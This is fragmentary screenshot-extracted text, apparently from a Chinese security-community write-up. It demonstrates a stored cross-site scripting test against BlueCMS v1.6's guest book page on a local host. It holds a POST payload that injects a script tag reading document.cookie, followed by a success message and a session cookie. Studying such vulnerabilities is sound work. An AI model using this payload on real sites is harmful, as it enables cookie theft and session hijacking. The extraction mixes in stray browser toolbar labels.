 http://127.0.0.01/bluecms_v1.6/uploads/guest_book.php?page_id=1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
act=send&content=1&page_id="><script>alert(document.cookie)</script>
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services [No information available]
示信息
恭喜您留言成功
PHPSESSID=kikqgk5s9aao2skps024ctja12
先知社区
确定